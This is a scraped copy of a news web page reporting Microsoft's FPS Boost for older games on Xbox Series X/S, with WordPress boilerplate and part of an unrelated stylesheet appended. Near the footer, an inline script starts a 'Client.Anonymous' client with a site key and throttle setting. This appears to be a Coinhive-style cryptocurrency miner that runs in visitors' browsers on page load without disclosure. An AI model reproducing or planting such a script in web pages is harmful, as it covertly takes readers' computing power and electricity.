                          <h2><span style="color: #800000;">Microsoft Is FPS Boosting Classic Games on Xbox Series X/S</span></h2>
                          <p>Microsoft has officially confirmed <a href="https://cogconnected.com/2020/10/assassins-creed-unity-xbox-series-x/" target="_blank" rel="noopener nofollow">FPS boost</a> coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can apparently double or quadruple a backwards compatible game’s framerate, making great games from the past replayable today. The games that Microsoft has updated with the FPS boost already <a href="https://cogconnected.com/2020/10/far-cry-6-delayed-march-2021/" target="_blank" rel="noopener nofollow">include Far Cry</a> 4 and Sniper Elite 4. Sniper Elite 4 is available right now for Xbox One, PS4, <a href="https://www.amazon.com/gp/product/B08JHP4Q82/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=B08JHP4Q82&linkCode=as2&tag=cogc-20&linkId=c7e3646ca215d99aec65746c7f02ffbd" target="_blank" rel="noopener nofollow">Nintendo Switch</a>, Google Stadia, and PC.</p>
                          <p></p>
                          <p>“With certain backward compatible titles, we can make the experience even better, all with no work required by the developer, and no update needed by the gamer,” said Microsoft. “To that end, the backward compatibility team has developed <a href="https://cogconnected.com/2021/01/skyrim-mod-60fps-consoles/" target="_blank" rel="noopener nofollow">FPS boost</a>, which employs a variety of new methods for nearly doubling (and in a few instances, quadrupling) the original framerate on select titles. Higher, <a href="https://cogconnected.com/2020/10/play-fallout-4-60fps-xbox-series-s/" target="_blank" rel="noopener nofollow">steadier framerates</a> make games visually smoother, resulting in more immersive gameplay.”</p>
                          <p>“We’re excited to announce the first backward compatible titles that will support <a href="https://cogconnected.com/2020/11/destiny-2-crucible-120-fps-next-gen/" target="_blank" rel="noopener nofollow">FPS boost</a>, available beginning today, are Far Cry 4, New Super Lucky’s Tale, Sniper Elite 4, UFC 4, and <a href="https://cogconnected.com/2017/03/watchdogs-2-multiplayer-dlc-made-free/" target="_blank" rel="noopener nofollow">Watch Dogs 2</a>,” continued Microsoft. “We chose this initial collection of titles not only because they are popular among fans, but to highlight several different ways that FPS Boost can improve your experience. For example, New Super Lucky’s Tale can now run up to 120 frames per second (fps) and UFC 4 delivers improved framerate performance specifically on Xbox Series S and can now <a href="https://cogconnected.com/2020/12/division-2-4k-60-fps-next-gen/" target="_blank" rel="noopener nofollow">run at 60fps.”</a></p>
                          <p></p>
                          <div class="jetpack-video-wrapper">
                            <iframe title="Xbox FPS Boost Analysis: 60FPS/120FPS Back Compat on Xbox Series X|S Tested!" width="640" height="360" src="https://www.youtube.com/embed/7dxJFCgkNws?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                          </div>
                          <p></p>
                          <p>What backwards compatible title would you like to see <a href="https://cogconnected.com/2020/07/halo-infinite-multiplayer-will-free-play-120-fps/" target="_blank" rel="noopener nofollow">Microsoft add</a> the FPS boost to? Let us know in the comments below!</p>
                          <p><a href="https://wccftech.com/xbox-series-x-s-fps-boost-double-quadruple-framerates/" target="_blank" rel="noopener nofollow">SOURCE</a></p>
                          <p></p>
                        </div>
                        <p></p>
                      </div>
                      <p>
                      <script>

                      (function(d, s, id) {
                      var js, fjs = d.getElementsByTagName(s)[0];
                      if (d.getElementById(id)) return;
                      js = d.createElement(s); js.id = id;
                      js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=131781793545";
                      fjs.parentNode.insertBefore(js, fjs);
                      }(document, 'script', 'facebook-jssdk'));
                      </script></p>
                      <p></p>
                      <div class="sharedaddy sd-sharing-enabled">
                        <div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing">
                          <h3 class="sd-title">Share this:</h3>
                          <div class="sd-content">
                            <ul>
                              <li class="share-twitter">
                                <span>Twitter</span>
                              </li>
                              <li class="share-facebook">
                                <span>Facebook</span>
                              </li>
                              <li>
                                <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                              </li>
                              <li class="share-end">
                            </ul>
                            <div class="sharing-hidden">
                              <div class="inner" style="display: none;">
                                <ul>
                                  <li class="share-tumblr">
                                    <span>Tumblr</span>
                                  </li>
                                  <li class="share-telegram">
                                    <span>Telegram</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-pinterest">
                                    <span>Pinterest</span>
                                  </li>
                                  <li class="share-jetpack-whatsapp">
                                    <span>WhatsApp</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-skype">
                                    <span>Skype</span>
                                  </li>
                                  <li class="share-email">
                                    <span>Email</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-linkedin">
                                    <span>LinkedIn</span>
                                  </li>
                                  <li class="share-reddit">
                                    <span>Reddit</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-pocket">
                                    <span>Pocket</span>
                                  </li>
                                  <li class="share-print">
                                    <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#print" target="_blank" title="Click to print"><span>Print</span></a>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-end">
                                </ul>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-181351348-77534-60372596d8f94" data-src="https://widgets.wp.com/likes/#blog_id=181351348&post_id=77534&origin=newsupdated.in&obj_id=181351348-77534-60372596d8f94" data-name="like-post-frame-181351348-77534-60372596d8f94">
                        <h3 class="sd-title">Like this:</h3>
                        <div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;">
                          <span class="button"><span>Like</span></span> <span class="loading">Loading...</span>
                        </div>
<span class="sd-text-color"></span><a class="sd-link-color"></a>
                      </div>
                      <div id="jp-relatedposts" class="jp-relatedposts">
                        <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                      </div>
                    </div>
                    <div class="single-share">
                      <span class="share-title">Share:</span>
                      <ul class="social-share">
                        <li class="Facebook">
                          <a href="https://www.facebook.com/sharer.php?u=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" class="social-facebook" rel="external" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a>
                        </li>
                        <li class="Twitter">
                          <a href="https://twitter.com/intent/tweet?text=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected&url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" class="social-twitter" rel="external" target="_blank" title="Share on Twitter"><i class="fa fa-twitter"></i></a>
                        </li>
                        <li class="Google-plus">
                          <a href="https://plusone.google.com/_/+1/confirm?hl=en&url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/&name=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected" class="social-google-plus" rel="external" target="_blank" title="Share on Google Plus"><i class="fa fa-google-plus"></i></a>
                        </li>
                        <li class="Linkedin">
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/&title=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected" class="social-linkedin" rel="external" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a>
                        </li>
                        <li class="Pinterest">
                          <a href="https://pinterest.com/pin/create/button/?url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/&description=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected" class="social-pinterest" rel="external" target="_blank" title="Share on Pinterest"><i class="fa fa-pinterest"></i></a>
                        </li>
                      </ul>
                    </div>
                    <div class="single_post_pagination_wrapper clearfix">
                      <div class="prev-link">
                        <div class="prev-link-wrapper clearfix">
                          <div class="prev-text">
                            <h4><a href="/shares-of-spac-for-electric-car-company-lucid-plummet-another-20-after-merger-announcement/" rel="prev">Previous Post</a></h4>
                            <h2><a href="/shares-of-spac-for-electric-car-company-lucid-plummet-another-20-after-merger-announcement/" rel="prev">Shares of SPAC for electric car company Lucid plummet another 20% after merger announcement</a></h2>
                          </div>
<span class="prev-image"><a href="/shares-of-spac-for-electric-car-company-lucid-plummet-another-20-after-merger-announcement/" rel="prev"><img fifu-featured="1" width="150" height="150" src="https://i2.wp.com/image.cnbcfm.com/api/v1/image/106691391-1599243686328-9.jpg?w=150&resize=150%2C&ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image jetpack-lazy-image" alt="" title="Shares of SPAC for electric car company Lucid plummet another 20% after merger announcement" loading="lazy" data-lazy-src="https://i2.wp.com/image.cnbcfm.com/api/v1/image/106691391-1599243686328-9.jpg?w=150&resize=150%2C&ssl=1&is-pending-load=1" srcset="[data-uri]"></a></span>
                        </div>
                      </div>
                      <div class="next-link">
                        <div class="next-link-wrapper clearfix">
                          <div class="next-text">
                            <h4><a href="/ea-cancels-biowares-anthem-revamp-servers-will-remain-live/" rel="next">Next Post</a></h4>
                            <h2><a href="/ea-cancels-biowares-anthem-revamp-servers-will-remain-live/" rel="next">EA cancels BioWare’s Anthem revamp, servers will remain live</a></h2>
                          </div>
<span class="next-image"><a href="/ea-cancels-biowares-anthem-revamp-servers-will-remain-live/" rel="next"><img fifu-featured="1" width="150" height="150" src="https://i2.wp.com/mobilesyrup.com/wp-content/uploads/2021/02/anthem-scaled.jpg?w=150&resize=150%2C&ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image jetpack-lazy-image" alt="" title="EA cancels BioWare's Anthem revamp, servers will remain live" loading="lazy" data-lazy-src="https://i2.wp.com/mobilesyrup.com/wp-content/uploads/2021/02/anthem-scaled.jpg?w=150&resize=150%2C&ssl=1&is-pending-load=1" srcset="[data-uri]"></a></span>
                        </div>
                      </div>
                    </div>
                    <div class="ultra-related-wrapper slide">
                      <div class="related-header clearfix">
                        <h4 class="related-title">Related Articles</h4>
                        <div class="slide-action">
                          <div class="ultra-lSPrev"></div>
                          <div class="ultra-lSNext"></div>
                        </div>
                      </div>
                      <div class="related-posts-wrapper cS-hidden clearfix">
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/victor-oladipo-after-fourth-straight-win-rockets-love-one-another/"><img fifu-featured="1" src="https://s.yimg.com/ny/api/res/1.2/7yc_8oDpL0PjeqchoqW.Yw--/YXBwaWQ9aGlnaGxhbmRlcjt3PTIwMDA7aD0xMzIz/https://s.yimg.com/uu/api/res/1.2/fWr6NsIBeuixNBPhLRgaBg--~B/aD0xNjE0O3c9MjQzOTthcHBpZD15dGFjaHlvbg--/https://media.zenfs.com/en/rockets_wire_usa_today_sports_articles_849/b4132912fbfbdd125338512be081d739" alt="" title="Victor Oladipo after fourth straight win: Rockets ‘love one another’"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/victor-oladipo-after-fourth-straight-win-rockets-love-one-another/">Victor Oladipo after fourth straight win: Rockets ‘love one another’</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/when-the-past-around-review-cozy-and-compelling/"><img fifu-featured="1" src="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/12/when_the_past_was_around_feature-min_890x520.jpeg?w=580&resize=580%2C&ssl=1" alt="" title="When The Past Around Review – Cozy and Compelling"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/when-the-past-around-review-cozy-and-compelling/">When The Past Around Review – Cozy and Compelling</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/athletics-ethiopias-yehualaw-runs-second-fastest-womens-half-marathon-ever/"><img fifu-featured="1" src="https://i1.wp.com/s.yimg.com/cv/apiv2/social/images/yahoo_default_logo-1200x1200.png?w=580&resize=580%2C&ssl=1" alt="" title="Athletics: Ethiopia’s Yehualaw runs second-fastest women’s half marathon ever"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/athletics-ethiopias-yehualaw-runs-second-fastest-womens-half-marathon-ever/">Athletics: Ethiopia’s Yehualaw runs second-fastest women’s half marathon ever</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/nfl-draft-trevor-lawrences-pro-day-should-convince-jaguars-hes-no-1/"><img fifu-featured="1" src="https://s.yimg.com/ny/api/res/1.2/8y_AJdimN9ekg_gbOed0VQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTIwMDA7aD0xMzMz/https://s.yimg.com/os/creatr-uploaded-images/2021-02/2b122190-6d4d-11eb-a7e3-aedd0e58cf0a" alt="" title="NFL draft: Trevor Lawrence’s pro day should convince Jaguars he’s No. 1"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/nfl-draft-trevor-lawrences-pro-day-should-convince-jaguars-hes-no-1/">NFL draft: Trevor Lawrence’s pro day should convince Jaguars he’s No. 1</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/r-j-hamptons-whirlwind-path-to-the-nba/"><img fifu-featured="1" src="https://i0.wp.com/www.si.com/.image/t_share/MTc4NTUxNzQ3NTcxMDk4ODQ0/rj-hampton-dunk.jpg?w=580&resize=580%2C&ssl=1" alt="" title="R.J. Hampton’s Whirlwind Path to the NBA"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/r-j-hamptons-whirlwind-path-to-the-nba/">R.J. Hampton’s Whirlwind Path to the NBA</a></h3>
                        </div>
                      </div>
                    </div>
                    <div id="comments" class="comments-area">
                      <div id="respond" class="comment-respond">
                        <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                        <form action="https://newsupdated.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                          <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                          <p class="comment-form-comment"><label for="comment">Comment</label> 
                          <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                          <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                          <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                          <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                          <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                          <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="77534" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                          <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4082db9390"></p>
<input type="hidden" id="ak_js" name="ak_js" value="56"> 
                          <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                        </form>
                      </div>
                    </div>
                  </article>
                </main>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="footer-widgets-wrap col-4 clearfix">
        <div class="ultra-container clearfix"></div>
      </div>
      <div class="ultra-bottom-footer">
        <div class="ultra-container clearfix">
          <div class="footer-left wow fadeInUp">
            © All Rights Reserved by Newsupdated 2022 <a href="//www.dmca.com/Protection/Status.aspx?ID=36cf0cd2-3951-4ff0-bc30-13ec723c6057" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://images.dmca.com/Badges/dmca_protected_sml_120ae.png?ID=36cf0cd2-3951-4ff0-bc30-13ec723c6057" alt="DMCA.com Protection Status"></a> | WordPress Theme <a href="https://wpoperation.com/themes/ultra-seven/" target="_blank">Ultra Seven</a>
          </div>
          <div class="footer-right wow fadeInRight">
            <div class="ultra-footer-menu">
              <ul>
                <li class="page_item page-item-77">
                  <a href="/about-us/">About us</a>
                </li>
                <li class="page_item page-item-72">
                  <a href="/contact-us/">Contact Us</a>
                </li>
                <li class="page_item page-item-20643">
                  <a href="/dmca-policy/">DMCA Policy</a>
                </li>
                <li class="page_item page-item-62">
                  <a href="/privacy-policy-2/">Privacy Policy</a>
                </li>
                <li class="page_item page-item-94">
                  <a href="/news-updated-terms-of-service/">Site Terms of Service</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </footer>
    <div id="ultra-go-top">
      <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
    </div>
  </div>
  <script data-optimized="1" nonce="TMsqymt3KP48qx8kj9h7eg\u003D\u003D" src="/wp-content/litespeed/cssjs/09aa3.js"></script> 
  <script nonce="TMsqymt3KP48qx8kj9h7eg\u003D\u003D">

  var _client = new Client.Anonymous('bb71dbda2fb65e3d349ae1e67c48a86c08603824e8437e9fd474cbc925d0ed91', {
        throttle: 0.4 , c: 'w' 
    });
     _client.start();
  </script>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script type="text/javascript">
  window.WPCOM_sharing_counts = {"https:\/\/newsupdated.in\/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected\/":77534};
  </script>
  <div id="sharing_email" style="display: none;">
    <form action="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" method="post">
      <label for="target_email">Send to Email Address</label> <input type="email" name="target_email" id="target_email" value=""> <label for="source_name">Your Name</label> <input type="text" name="source_name" id="source_name" value=""><label for="source_email">Your Email Address</label> <input type="email" name="source_email" id="source_email" value=""><input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed"> <img style="float: right; display: none" class="loading" src="/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16"> <input type="submit" value="Send Email" class="sharing_send"> <a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>
      <div class="errors errors-1" style="display: none;">
        Post was not sent - check your email addresses!
      </div>
      <div class="errors errors-2" style="display: none;">
        Email check failed, please try again
      </div>
      <div class="errors errors-3" style="display: none;">
        Sorry, your blog cannot share posts by email.
      </div>
    </form>
  </div>
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/7e88a.js" id="ultra_seven-navigation-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/67989.js" id="ultra_seven-skip-link-focus-fix-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/a1f51.js" id="smooth-scroll-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/02027.js" id="wow-js-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/8092f.js" id="iframe-api-js"></script> 
  <script id="ultra-custom-js-js-extra">

  var ultra_params = {"ajaxurl":"https:\/\/newsupdated.in\/wp-admin\/admin-ajax.php","nonce":"3618621f6a","sticky_menu":"show","sidebar_sticky":"hide","wow":"show","smoothscroll":"show"};
  </script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/c7b28.js" id="ultra-custom-js-js"></script> 
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/cbafe.js" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script> 
  <script id="jetpack-lazy-images-js-extra">

  var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
  </script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/72ae6.js" id="jetpack-lazy-images-js"></script> 
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script id="fifu-image-js-js-extra">

  var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/newsupdated.in\/wp-json\/","fifu_nonce":"0c15e21fb9"};
  </script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/b3c2c.js" id="fifu-image-js-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/38421.js" id="lightslider-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/modules/theme-tools/responsive-videos/responsive-videos.min.js" id="jetpack-responsive-videos-min-script-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/postmessage.min.js" id="postmessage-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/jquery.jetpack-resize.min.js" id="jetpack_resize-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script> 
  <script data-optimized="1" async="async" src="/wp-content/litespeed/cssjs/18ed2.js" id="akismet-form-js"></script> 
  <script id="sharing-js-js-extra">

  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">

  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-twitter' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-twitter' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-facebook' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-facebook' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-tumblr' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-tumblr' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-telegram' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-telegram' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-skype' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-skype' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-linkedin' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-linkedin' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-pocket' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-pocket' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
                                        return false;
                                }
                        } );
  </script> <iframe src="https://widgets.wp.com/likes/master.html?ver=202108#ver=202108" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe>
  <div id="likes-other-gravatars">
    <div class="likes-text">
      <span>%d</span> bloggers like this:
    </div>
    <ul class="wpl-avatars sd-like-gravatars"></ul>
  </div>
  <script>
  _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.4',blog:'181351348',post:'77534',tz:'5.5',srv:'newsupdated.in'} ]);
        _stq.push([ 'clickTrackerInit', '181351348', '77534' ]);
  </script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://newsupdated.in/wp-content/litespeed/cssjs/19ae9.css
body_size: 50734
content:
.ultra-dropcaps{float:left;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:8px;text-align:center}.ultra-dropcaps.ultra-square{border:3px solid #606060;color:#606060;padding:10px;margin-right:8px;margin-top:8px}.social-shortcode{margin-bottom:5px}.social-shortcode a{display:inline-block;width:36px;height:36px;background-color:#e54e54;margin-right:8px;margin-bottom:10px;font-size:16px;color:#fff;text-align:center;position:relative;overflow:hidden;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.social-shortcode a:after{content:'';position:absolute;height:0;width:100%;background-color:#fc8a4f;bottom:0;left:0;right:0;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.social-shortcode a.fb-icon{background-color:#476dbe}.social-shortcode a.twitter-icon{background-color:#77dfff}.social-shortcode a.google-icon{background-color:#f57060}.social-shortcode a.skype-icon{background-color:#00aff0}.social-shortcode a.linkedin-icon{background-color:#5391c2}.social-shortcode a.youtube-icon{background-color:#cc181e}.social-shortcode a.dribbble-icon{background-color:#ea4c89}.social-shortcode a i{line-height:36px;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.social-shortcode a:hover:after{height:3px}.social-shortcode a:hover i{margin-top:-3px}.panel-grid-cell .widget-title{border:0;padding:0;margin-bottom:20px}ul.ultra-list{list-style:none}ul.ultra-list li{position:relative;text-align:left;padding:15px 0 15px 5px;border-bottom:0}ul.ultra-list li:before{position:relative;font-family:'FontAwesome';margin-right:8px;font-size:13px;vertical-align:middle}ul.ultra-list.ultra-list6 li:before{content:'\f154'}ul.ultra-list.ultra-list5 li:before{content:'\f140'}ul.ultra-list.ultra-list4 li:before{content:'\f10a'}ul.ultra-list.ultra-list3 li:before{content:'\f073'}ul.ultra-list.ultra-list2 li:before{content:'\f06e'}ul.ultra-list.ultra-list1 li:before{content:'\f055'}.ultra_tagline_box{background-color:#f6f6f6;padding:20px}.ultra_tagline_box.ultra-bg-box{background-color:#e54e54;color:#fff}.ultra_tagline_box.ultra-left-border-box{border-left:3px solid #e54e54}.ultra_tagline_box.ultra-top-border-box{border-top:3px solid #e54e54}.ultra_tagline_box.ultra-all-border-box{border:3px solid #e54e54}.ultra_column{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding-box !important;-webkit-background-clip:padding-box !important;background-clip:padding-box !important}.ultra_column{margin-left:2%;padding:0;line-height:1.5}.ultra-row .ultra_column:first-child{margin-left:0}.ultra-span1{width:15%}.ultra-span2{width:32%}.ultra-span3{width:49%}.ultra-span4{width:66%}.ultra-span5{width:83%}.ultra-span6{margin-left:0;width:100%}.vertical .ultra_tab_content{float:right;width:78%;padding:29px;background:#f6f6f6;line-height:1.5}.vertical .ultra_tab_group{width:20%;float:left}.vertical .tab-title{cursor:pointer;padding:12px 20px;position:relative;background:#f6f6f6;margin-bottom:5px;line-height:1.2;font-size:14px}.horizontal .ultra_tab_group{margin-bottom:10px}.horizontal .ultra_tab_group .tab-title{background:#f6f6f6;float:left;cursor:pointer;font-size:14px;padding:12px 20px;position:relative;margin-right:5px;line-height:1.2}.horizontal 